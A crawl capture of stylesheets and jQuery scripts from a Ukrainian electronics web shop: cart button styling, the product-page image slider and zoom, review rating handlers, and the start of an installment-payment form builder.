	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731;
	background-clip: padding-box;
	border: 0;
	cursor: pointer;
	display: inline-block;
	position: relative;
	vertical-align: middle;
	outline: 0em;
	border-radius: 3px;
	margin-bottom: 2px;
	font-size: 12px;
	width: 100px;
	line-height: 34px;
	height: auto;
	position: relative;
	display: inline-block;
	/*padding-left: 27px;*/
	font-size: 13px;
}
.bask .addCart:before,
.product .addCart:before {
	background-image: url("http://i.rozetka.ua/h.26c663/sprite.png") !important;
	background-position: 0 -3588px;
	width: 26px;
	height: 24px;
	top: 0.2em;
	left: 0.30em;
	position: absolute;
	content: '';
}


.bask .addCart:hover,
.bask .addCart:focus,
.bask .addCart:active,
#reloadSearch .bask .addCart:hover,
.product .addCart:hover, .product .addSku:hover ,
.product .addSku:focus,
.product .addSku:active,
.addCart.added{
	background-image: none !important;
	background: -webkit-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -ms-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: -moz-linear-gradient(top, #69f95b, #1fc80d)!important;
	background: linear-gradient('to bottom', #69f95b, #1fc80d)!important;
}
.addCart.added{
	background: #1fc80d !important;
}

#catalogElement #additional .oneClick {
	background: #008AE6;
}
.list_item a:first-child {
height: 50px;
	display: block;
	vertical-align: middle;
	width: 100%;
	padding: 5px;
	box-sizing: border-box;
	text-align: center;
	position: relative;
}

.list_img > img {
	padding: 0;
	margin: 0 auto;
	height: auto;
	vertical-align: middle;
	position: absolute;
	max-height: 45px;
	max-width: 45px;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);

}
#topSearchLine {
	margin: 24px auto; !important
}

/* Поиск - цвет бордера и плейсхолдера */

#topSearchLine input[name="q"] {
	border-color: #32cd32;
}

#topSearchLine input[name="q"]::-webkit-input-placeholder  { color:#32cd32; }
#topSearchLine input[name="q"]:-moz-placeholder { color:#32cd32; }
#topSearchLine input[name="q"]:-ms-input-placeholder { color:#32cd32; }

/*------------- END -----------------*/

#reloadSearch .bask a {

	background-image: none !important;
	background: #4bbe3f !important;
	background: -webkit-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -ms-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: -moz-linear-gradient(top, #79d670, #4bbe3f)!important;
	background: linear-gradient('to bottom', #79d670, #4bbe3f)!important;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	outline: 0;
	box-shadow: 3px 3px 7px 0 rgba(105, 206, 95, .5), inset 0 -3px 0 0 #3a9731!important;


	width: 144px !important;
	line-height: 34px !important;
	padding: 0 !important;
	height: auto;
	padding-left: 12px !important;
	margin-top: 0 !important;
}
/* End */
/* /bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css?14991917863277 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css?1499191786947 */
/* /bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css?14991917861326 */
/* /bitrix/templates/electro_dark_blue_white/styles.css?15807546405061 */
/* /bitrix/templates/electro_dark_blue_white/template_styles.css?158083455666078 */


--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css
body_size: 1141
content:
.creditWindow{position:fixed;border:1px solid gray;background:#fff;color:#000;padding:10px;top:50%;left:50%;margin-top:-300px;margin-left:-325px;font-family:'Open Sans',sans-serif;z-index:2147483646}.form-column{width:200px;float:left;padding:0 15px}.form-column-title{font-size:16px;font-weight:700;margin-bottom:10px}#creditTitle{text-align:center;font-size:20px;font-weight:900}.form-label{display:block;font-weight:400;margin-bottom:5px;color:#444;font-size:12px}.form-field-day,.form-field-month{width:48px;margin-right:5px}.form-field-year{width:48px}.credit-info{width:65%;float:left}.form-field-row{margin-bottom:10px}.credit-info .form-label{width:150px;float:left;margin-right:15px;margin-bottom:0;padding-top:5px}.label-term{padding:5px 0}.buttons-term{text-align:left}.button{background-color:#444;border:0;color:white;cursor:pointer;padding:5px 10px;background-color:#444;border:0;color:white;cursor:pointer;padding: 5px 10px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;border-radius:5px;}.state-active{background-color:#7373d3}.buttons-term .button{float:left}.monthly-payment-block{width:35%;text-align:center;float:right}.monthly-payment-title{font-size:18px;margin-bottom:10px}.monthly-payment-amount{font-size:32px;font-weight:700;margin-bottom:10px}.monthly-payment-per-month{font-size:16px}.calculation{margin-bottom:15px;padding:0 15px;display:table;width:100%}input[type=button]:focus{outline:0}.button-back{height:50px;width:100px}.button-send{background-color:#BE0010;height:50px;width:100px;height:50px;width:100px;color:#fff;border-radius:5px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;cursor:pointer;}.personal-info{display:table}.form-button-group{text-align:center;margin-top:10px;margin-bottom:5px}.form-bottom-group{margin-top:10px;margin-bottom:5px;font-size:10px}.black_overlay_credit{position:absolute;top:0;left:0;width:1000%;height:1000%;background-color:#000;z-index:1001;-moz-opacity:.5;opacity:.5;filter:alpha(opacity=80)}.popup-css-green{border-color:#329a1c}.popup-css{background:#fff;border-radius:10px;border:3px solid #fff;padding:1.25em 1em 1em;position:relative;text-align:left;box-shadow:0 0 0 12px rgba(0,0,0,.2)}.popup-close{position:absolute;top:5px;right:5px;z-index:1}.credit-tariff-i{padding:0 20px 0 20px;text-align:center;}.catalog_item_credit{padding-top:20px}.credit-input{width:180px}.button-send:hover{background-color:rgb(227,38,35);}.button:hover{background-color:rgb(227,38,35);} .creditLoader{font-size:10px;position:fixed;background:#999;color:#000;padding:10px;top:50%;left:50%;margin-top:-30px;margin-left:-25px;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #ffffff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;}.creditLoader,.creditLoader:after{border-radius:50%;width:3em;height:3em;}@-webkit-keyframes load8 {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes load8 {0% {-webkit-transform: rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}
.button {
    width: 130px;
}

--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176869806420274
body_size: 4230
content:

; /* Start:"a:4:{s:4:"full";s:135:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js?149919178619766";s:6:"source";s:119:"/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
	function cartSlider() {
		$(window).bind("ready", function() {
			var link = $("#elementTableImg")
			var itworkSlide = $("#itworkSlide");
			var mover = $("#itworkSlide");
			var elements = mover.find("li");
			var elementsMore = $("#elementMorePhoto li");
			var elementsSelected = $("#elementMorePhoto span.selected");
			var moreHeight = $(window).width() > 1000 ? 120 - (120 * (100 - 100 * $(window).width() / 1920) / 100) : 120 - (120 * (100 - 100 * 1000 / 1920) / 100) + 5;

			mover.width(100 * elements.length + "%");
			elements.width(100 / elements.length + "%");
			var moverHeight = $(window).width() > 1200 ? $("#elementTableInfo td").outerHeight() - $("#elementMorePhoto").outerHeight() - 48 : 200;
			//elements.css({"height": moverHeight + "px", "line-height": moverHeight + "px"});
			elementsMore.find("a").css({
				"height": moreHeight + "px",
				"line-height": moreHeight + "px"
			})
			elementsSelected.css({
				"height": moreHeight + "px",
				"line-height": moreHeight + "px"
			});

			var leftBtn = $("#elementTableImg a.prev");
			var rightBtn = $("#elementTableImg a.next");
			var borderBlock = $("#elementMorePhoto span.selected");
			var moveValue = 0;
			var curPos = 0;
			var topMove = 0;
			var boxPos = 0;
			var cursorPos = 0;
			var touchMove = 0;
			var touchVal = 0;
			var slidePos = 0;
			var mouseDown = false;
			var returnSlide = false;
			var curLine = elementsMore.eq(0).offset().top;

			//slide
			$(window).resize(function() {
				moreHeight = $(window).width() > 1000 ? 120 - (120 * (100 - 100 * $(window).width() / 1920) / 100) : 120 - (120 * (100 - 100 * 1000 / 1920) / 100) + 5;
				moverHeight = $(window).width() > 1300 ? 350 : 200;
				//elements.css({"height": moverHeight + "px", "line-height": moverHeight + "px"});
				elementsMore.find("a").css({
					"height": moreHeight + "px",
					"line-height": moreHeight + "px"
				})
				elementsSelected.css({
					"height": moreHeight + "px",
					"line-height": moreHeight + "px"
				});
				borderBlock.css({
					left: elementsMore.eq(curPos).offset().left - elementsMore.eq(0).offset().left + "px",
					top: elementsMore.eq(curPos).offset().top - elementsMore.eq(0).offset().top + 12 + "px"
				});
			});

			var boxMove = function(left) {
				moveBoxValue = elementsMore.eq(curPos).offset().left - elementsMore.eq(0).offset().left;
				boxPos = elementsMore.eq(curPos).offset().top;
				if (curLine != boxPos) {
					topMove = boxPos - elementsMore.eq(0).offset().top + 12;
					if (left === false) {
						borderBlock.finish().animate({
							left: moveBoxValue
						}, 150, function() {
							borderBlock.finish().animate({
								top: topMove
							}, 150);
						});
					} else {
						borderBlock.finish().animate({
							top: topMove
						}, 150, function() {
							borderBlock.finish().animate({
								left: moveBoxValue
							}, 150);
						});
					}
					curLine = elementsMore.eq(curPos).offset().top;

				} else {
					borderBlock.animate({
						left: moveBoxValue
					}, 150);
				}
				return 0;
			}
			if (elements.length > 1) {
				leftBtn.on("click", function(e) {
					if (curPos == 0) {
						curPos = elements.length;
					}
					moveValue = "-" + --curPos * 100 + "%";
					boxMove(true);
					mover.data("number", curPos).finish().animate({
						left: moveValue
					}, 150);
					e.preventDefault();
				});

				rightBtn.on("click", function(e) {
					if (curPos == elements.length - 1) {
						moveValue = curPos = 0;
					} else {
						moveValue = "-" + ++curPos * 100 + "%";
					}

					boxMove(false);
					mover.data("number", curPos).finish().animate({
						left: moveValue
					}, 150);
					e.preventDefault();
				});
			} else {
				rightBtn.remove();
				leftBtn.remove();
			}
			elementsMore.on("click", function(e) {
				curPos = parseInt($(this).index());
				moveValue = "-" + curPos * 100 + "%";
				boxMove(true);
				mover.data("number", curPos).finish().animate({
					left: moveValue
				}, 150);
				e.preventDefault();
			});
			elementsSelected.on("click", function(e) {
				$("#itworkSlide a").trigger("click");
			});
		}($));
	}

	var lastMove = 0;

	$(window).bind("ready", function() {
		//images carousel

		cartSlider();

		//morePhoto tools

		$("#qtyLink").on("click", function(e) {
			$("#quantityModal").toggle();
			e.preventDefault();
		});

		//propSlider
		(function($) {

			var propSlider = $("#propSlider");
			var sliderElements = propSlider.find("li");
			var controls = {
				left: $(".prop .controls .prev"),
				right: $(".prop .controls .next")
			}
			var settings = {
				pos: 0,
				current: 0,
				animateValue: 0
			}
			if (sliderElements.length >= 2) {
				$(".prop .controls a").show();
			}
			propSlider.width(sliderElements.length * 100 + "%");
			sliderElements.width(100 / sliderElements.length + "%");

			controls.left.click(function(e) {
				settings.animateValue = !settings.current ? "-" + (100 * (sliderElements.length - 1)) + "%" : "-" + --settings.current * 100 + "%";
				propSlider.finish().animate({
					"left": settings.animateValue
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});

				e.preventDefault();
			});
			controls.right.click(function(e) {
				settings.animateValue = settings.current == (sliderElements.length - 1) ? 0 : "-" + ++settings.current * 100 + "%";
				propSlider.finish().animate({
					"left": settings.animateValue
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});
				e.preventDefault();
			});

		}($));

		//reviewSlider
		(function($) {

			var reviewSlider = $("#reviewSlider");
			var sliderElements = reviewSlider.find("li");
			var controls = {
				left: $(".review .controls .prev"),
				right: $(".review .controls .next")
			}
			var settings = {
				pos: 0,
				current: 0,
				animateValue: 0
			}
			if (sliderElements.length >= 2) {
				$(".review .controls a").show();
			}
			reviewSlider.width(sliderElements.length * 100 + "%");
			sliderElements.width(100 / sliderElements.length + "%");
			reviewSlider.height(sliderElements.eq(0).height());

			controls.left.click(function(e) {
				settings.animateValue = !settings.current ? "-" + (100 * (sliderElements.length - 1)) + "%" : "-" + --settings.current * 100 + "%";
				settings.height = sliderElements.eq(Math.abs(parseInt(settings.animateValue) / 100)).height();
				reviewSlider.finish().animate({
					"left": settings.animateValue,
					"height": settings.height
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});

				e.preventDefault();
			});
			controls.right.click(function(e) {
				settings.animateValue = settings.current == (sliderElements.length - 1) ? 0 : "-" + ++settings.current * 100 + "%";
				settings.height = sliderElements.eq(Math.abs(parseInt(settings.animateValue) / 100)).height();
				reviewSlider.finish().animate({
					"left": settings.animateValue,
					"height": settings.height
				}, 350, function() {
					settings.current = Math.abs(parseInt(settings.animateValue) / 100);
				});
				e.preventDefault();
			});

		}($));

		//morePhoto slider

		(function($) {
			var link = $("#zoomPhotoLeft ul");
			var linkElements = link.find("li");
			var linkMoreElements = $("#zoomMorePhoto li");
			var leftButton = $("#zoomPrev, #zoomMorePhoto a.prev");
			var rightButton = $("#zoomNext, #zoomMorePhoto a.next");
			var activeMoreBox = 0;
			var currentPosition = $("#itworkSlide").data("number") != undefined ? ($("#itworkSlide").data("number") + 1) * 100 : 0;
			var moveBoxVal = 0;

			//touch
			var clickControl = false;
			var slidePosition = 0;
			var slidePositionStart = 0;
			var clickDirection = 0;
			var clickPosition = 0;
			var slideMove = 0;

			link.width(linkElements.length * 100 + "%");
			linkElements.width(100 / linkElements.length + "%");

			var leftMove = function() {
				currentPosition = $("#zoomMorePhoto .active").index() * 100;
				if (currentPosition == 0) {
					moveBoxVal = (linkElements.length - 1) * 100;
					currentPosition = (linkElements.length - 1) * 100;
				} else {
					moveBoxVal = currentPosition - 100;
					currentPosition = currentPosition - 100;
				}

				link.finish().animate({
					"left": "-" + moveBoxVal + "%"
				});
				linkMoreElements.removeClass("active").eq(currentPosition / 100).addClass("active");
				$("#mover").find("li").eq(currentPosition / 100).trigger("click");
			}
			var rightMove = function() {
				currentPosition = $("#zoomMorePhoto .active").index() * 100;
				moveBoxVal = currentPosition + 100;
				if (moveBoxVal == linkElements.length * 100) {
					moveBoxVal = currentPosition = 0;
				} else {
					currentPosition = currentPosition + 100;
				}
				link.finish().animate({
					"left": "-" + moveBoxVal + "%"
				});
				linkMoreElements.removeClass("active").eq(currentPosition / 100).addClass("active");
				$("#mover").find("li").eq(currentPosition / 100).trigger("click");
			}

			leftButton.on("click", function(e) {
				leftMove();
				e.preventDefault();
			});

			rightButton.on("click", function(e) {
				rightMove();
				e.preventDefault();
			});

			$(document).keydown(function(e) {
				if ($("#zoomPhoto").is(":visible")) {
					if (e.which == 37 || e.which == 40 && $('#zoomPhoto').is(':visible')) {
						leftMove();
						e.preventDefault();
					} else if (e.which == 39 || e.which == 38 && $('#zoomPhoto').is(':visible')) {
						rightMove();
						e.preventDefault();
					} else if (e.which == 27 && $('#zoomPhoto').is(':visible')) {
						$("#zoomPhoto, #blackout, #quantityModal").hide();
					}
				}
			});

			linkMoreElements.on("click", function(e) {
				activeMoreBox = $(e.target).parent().parent().index();
				$("#mover").find("li").eq(activeMoreBox).trigger("click");
				linkMoreElements.removeClass("active").eq(activeMoreBox).addClass("active");
				link.finish().animate({
					"left": "-" + activeMoreBox * 100 + "%"
				});
				currentPosition = activeMoreBox * 100;
				e.preventDefault();
			});

			link.on("mousedown touchstart", function(e) {
				clickControl = true;
				clickPosition = e.type == "touchstart" ? e.originalEvent.touches[0].pageX : e.pageX;
				slidePositionStart = slidePosition = link.css("left").replace("px", "");
				e.preventDefault();
			});

			$(document).on("mouseup touchend", function(e) {
				if (clickControl == true) {

					clickControl = false;
					slidePosition = link.css("left").replace("px", "");
					if (Math.abs(Math.abs(slidePosition) - Math.abs(slidePositionStart)) > 20) {
						if (Math.abs(slidePositionStart) < Math.abs(slidePosition) && slidePosition < 0 && (Math.abs(slidePosition) < (linkElements.length - 1) * parseInt(linkElements.width()))) {

							link.finish().animate({
								left: "-" + (Math.floor(Math.abs(slidePosition) / parseInt(linkElements.width())) + 1) * 100 + "%"
							}, 200);

							linkMoreElements.removeClass("active").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())))).addClass("active");
							$("#mover").find("li").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())))).trigger("click");
						} else {

							if (slidePosition <= 0) {
								if (Math.abs(slidePosition) > linkElements.width() * (linkElements.length - 1)) {
									link.finish().animate({
										left: "-" + (linkElements.length - 1) * 100 + "%"
									}, 200);
								} else {
									link.finish().animate({
										left: "-" + (Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1) * 100 + "%"
									}, 200);
									linkMoreElements.removeClass("active").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1)).addClass("active");
									$("#mover").find("li").eq((Math.ceil(Math.abs(slidePosition) / parseInt(linkElements.width())) - 1)).trigger("click");
								}
							}

						}

						if (slidePosition > 0) {
							link.finish().animate({
								left: "0px"
							}, 200);

						}

					} else {
						link.finish().animate({
							left: "-" + Math.round(Math.abs(slidePosition) / parseInt(linkElements.width())) * 100 + "%"
						}, 200);
					}

					e.preventDefault();
				}

			});

			$(document).on("mousemove touchmove", function(e) {

				e.pageX = e.type == "touchmove" ? e.originalEvent.touches[0].pageX : e.pageX;
				if (clickControl == true) {
					if (slidePosition - (clickPosition - e.pageX) < 0) {
						slideMove = slidePosition - (clickPosition - e.pageX);
					} else {
						slideMove = slidePosition - (clickPosition - e.pageX);
					}
					link.css({
						"left": slideMove + "px"
					});
				}
			});



			//after load page
			var reParams = function(flag) {

				$("#zoomPhoto").css({
					"top": $(window).scrollTop() + $(window).height() / 2 + "px",
					"width": +parseInt($(document).width() - $(document).width() * 24 / 100) + 1 + "px",
					"height": +($(document).width() - $(document).width() * 24 / 100) * 60 / 100 + "px",
					"margin-left": "-" + ($(document).width() - $(document).width() * 24 / 100) / 2 + "px",
					"margin-top": "-" + ($(document).width() - $(document).width() * 24 / 100) * 60 / 100 / 2 + "px"

				});

				$("#zoomMorePhoto").css({
					"width": $("#zoomPhoto").width() - 240 + "px"
				});

				$("#zoomPhotoLeft").css({
					"width": $("#zoomPhoto").width() - 250 + "px",
					"height": $("#zoomPhoto").height() - 35 + "px",
				});

				$("#zoomPhotoRight").css({
					"height": $("#zoomPhoto").height() + "px"
				});

				$("#zoomPhotoLeft li").css({
					"height": $("#zoomPhoto").height() - 35 + "px",
					"line-height": $("#zoomPhoto").height() - 35 + "px"
				});

				if (flag == true) {
					var eq = $("#itworkSlide").data("number") != undefined ? $("#itworkSlide").data("number") : 0;
					$("#zoomMorePhoto li").removeClass("active").eq(eq).addClass("active");
					$("#zoomPhotoLeft ul").css({
						"left": "-" + eq * 100 + "%"
					});
					$("#zoomPhoto, #blackout").show();
				}
				$("#zoomMorePhoto div").width((48 * linkElements.length) - 8 + "px");
			}

			$("#itworkSlide a, .zoom").on("click", function(e) {
				$("#blackout").css({
					"height": $(document).height() + "px",
					"width": $("html").width() + "px",
					"min-width": "1000px"
				});
				reParams(true);

				e.preventDefault();

			});
			$("#zoomPhotoExit, #blackout").on("click", function(event) {
				$("#zoomPhoto, #blackout, #quantityModal").hide();
				event.preventDefault();
			});

			$(document).on("click", function(e) {
				if (e.target.id != "qtyLink" && e.target.id != "quantityModal") {
					$("#quantityModal").hide();
				}
			});

			$(window).on("resize orientationchange", function() {
				$("#blackout").css({
					"height": $(document).height() + "px",
					"width": $("html").width() + "px"
				});

				reParams(false);

			});

		}($));

	});

	(function($) {
		$(document).on("click", ".question", function(e) {
			e.preventDefault();
			$("#hint").remove();
			$("#catalogElement").append(
				$('<div id="hint">').html("<span>" + $(this).siblings().text() + "</span><ins></ins><p>" + $(this).data("description") + "</p>").css({
					"top": ($(this).offset().top - 20) + "px",
					"left": ($(this).offset().left + 40) + "px"
				})
			);
		});
		$(document).on("click", "#hint ins", function(e) {
			$("#hint").remove();
		});
	}($));

	//tabs
	(function($) {
		$(document).on("click", ".allProp, #propTAB", function(e) {
			scrollElement($(".stats").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", ".allReview, #reviewsTAB", function(e) {
			scrollElement($("#reviews").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#descTAB", function(e) {
			scrollElement($(".description").offset().top - 48);
			e.preventDefault();
		});
		$(document).on("click", "#relatedTAB", function(e) {
			scrollElement($("#relatedCarousel").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#similarTAB", function(e) {
			scrollElement($("#similarCarousel").offset().top - 38);
			e.preventDefault();
		});
		$(document).on("click", "#browseTAB", function(e) {
			scrollElement($("body").offset().top - 38);
			e.preventDefault();
		});
	})($);

	var sendRating = function(event) {
		var $this = $(this);
		var $win = $("#elementError");
		var trig = event.data.dest == "good" ? true : false;

		$.getJSON(ajaxPath + "?act=rating&id=" + $this.data("id") + "&trig=" + trig, function(data) {
			if (data["result"]) {
				$this.find("span").html(
					parseInt($this.find("span").html()) + 1
				);
			} else {
				$win.show().find("p").text(data["error"]).parent().find(".heading").text(data["heading"]);
			}
		});
		event.preventDefault();
	};

	var scrollElement = function(dest) {
		$("html, body").animate({
			scrollTop: dest
		}, 500);
	};

	var calcRating = function(event) {
		var $this = $(this);
		var $mover = $this.find(".m");
		var $ratingInput = $("#ratingInput");
		var position = $this.offset().left;
		var curWidth = $this.width() / 5;
		var value = Math.ceil((event.pageX - position) / curWidth);

		$mover.stop().css({
			"width": (value * 20) + "%"
		});

		if (event.data.action) {
			$ratingInput.val(value);
		};

	};

	var callRating = function(event) {
		var $this = $(this);
		var $ratingInput = $("#ratingInput");
		var value = $ratingInput.val() != "" ? parseInt($ratingInput.val()) : 0;

		clearTimeout(flushTimeout);
		flushTimeout = setTimeout(function() {
			$this.find(".m").css({
				"width": (value * 20) + "%"
			})
		}, 500);
	};

	var usedSelect = function(event) {
		var $this = $(this);
		var $ul = $(".usedSelect");
		var usedInput = $("#usedInput");

		$ul.find("a").removeClass("selected");
		$this.addClass("selected");
		$("#usedInput").val($this.data("id"));

		event.preventDefault();
	};

	var reviewSubmit = function(event) {
		var $this = $(this);
		var $form = $(this).parents("form");
		var formData = $form.serialize();
		var $win = $("#elementError");

		$.getJSON(ajaxPath + "?act=newReview&" + formData + "&iblock_id=" + $this.data("id"), function(data) {
			$win.show().find("p").text(data["message"]).parent().find(".heading").text(data["heading"]);
			data["reload"] ? $win.data("reload", 1) : void 0;
		});

		event.preventDefault();
	};

	var windowClose = function(event) {
		var $win = $("#elementError");
		$win.data("reload") ? document.location.reload() : $("#elementError").hide();
		event.preventDefault();
	};

	var showReview = function(event) {
		var $this = $(this);
		var $reviews = $("#reviews");
		if ($this.data("open") == "N") {
			$reviews.children("li").removeClass("hide");
			$this.data("open", "Y").html("Скрыть отзывы");
		} else {
			$reviews.children("li").slice(3).addClass("hide")
			$this.data("open", "N").html("Показать все отзывы");
		}
		event.preventDefault();
	};

	$(document).on("click", ".showReviewDetail", function(event) {
		var $this = $(this);
		var $reviewContainer = $("#reviews");

		scrollElement(
			$reviewContainer.children("li").eq(
				$this.data("cnt")
			).offset().top
		);
		event.preventDefault();
	});

	$(document).on("click", ".good", {
		dest: "good"
	}, sendRating);
	$(document).on("click", ".bad", {
		dest: "bad"
	}, sendRating);

	//rating review
	$(document).on("mousemove", "#newRating .rating", {action: false}, calcRating);
	$(document).on("mouseleave", "#newRating .rating", callRating)
	$(document).on("click", "#newRating .rating", {action: true}, calcRating);
	$(document).on("click", ".usedSelect a", usedSelect);
	$(document).on("click", "#showallReviews", showReview);
	$(document).on("click", "#newReview .submit", reviewSubmit);
	$(document).on("click", "#elementErrorClose, #elementError .close", windowClose);
/* End */
;; /* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js?149919178619766*/


--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js
body_size: 6622
content:
//8-15-25 с сокращенной анкетой
var creditPayLater = function(){
	var instance;
	creditPayLater=function(){return instance;};
	creditPayLater.prototype=this;
	instance=new creditPayLater();
	instance.constructor=creditPayLater;

	this.offer=-1;
	this.price=0;
	this.model=' ';
	this.brand=' ';
	this.plans=[.9, .92, .85, .8, .8, .85, .9, .7, .75];
	this.prog=[1,5,8];
	this.currency='грн.';
};

creditPayLater.prototype._clear=function(){
	var _this=new creditPayLater();
	_this.offer=-1;
	_this.price=0;
	_this.model=' ';
	_this.brand=' ';
};
creditPayLater.prototype.openCreditForm = function(sh) {
	var _this=new creditPayLater();
	var credPlan=function(e, t) {
		if (typeof e != "undefined") return e.indexOf(t) == -1 ? "none" :""
		else return t == 0 || t == 4 || t == 7 ? "" :"none"
	};
	var monthPay=function(e, t, n) {
		payment=(e / t / n).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var firstPay=function(e, t) {
		payment=(.5 * e / t).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var monthPayHalf=function(e, t) {
		payment=(.5 * e / t / 3).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var o=_this.plans,
		i=_this.prog,
		e=_this.price,
		c=_this.currency;
	var u='<div style="z-index:10000;width:600px;"class="creditWindow"id="preCreditWindow"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="popup-credit-content"style="font-size:12px;"><div style="padding:15px;">При доставке товара вы подписываете договор рассрочки и оплачиваете первый платеж в соответствии с условиями выбранного вами пакета рассрочки.<br>Остальные платежи вы оплачиваете в любом банке, начиная со следующего месяца в срок до 20 числа. Суммы платежей, указанные ниже, окончательные.<br><br><b>Оформление рассрочки возможно для любого товара и по всей территории Украины</b><br><p>Рассрочка оформляется на безналичную стоимость товара — <b>'+e+'</b>&nbsp;'+c+'</p></div><table style="margin:auto;"><tbody><tr><td class="credit-tariff-i" style="display:'+credPlan(i,0)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[0],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(0);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,1)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[1],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(1);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,2)+';"><h3 class="credit-tariff-i-title">Четверка</h3><p class="credit-tariff-i-payments"><b>4</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[2],4)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send" value="Оформить"onclick="(new creditPayLater()).onPreClick(2);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,3)+';"><h3 class="credit-tariff-i-title">Пятерка</h3><p class="credit-tariff-i-payments"><b>5</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[3],5)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(3);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,4)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[4],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(4);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,5)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[5],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input 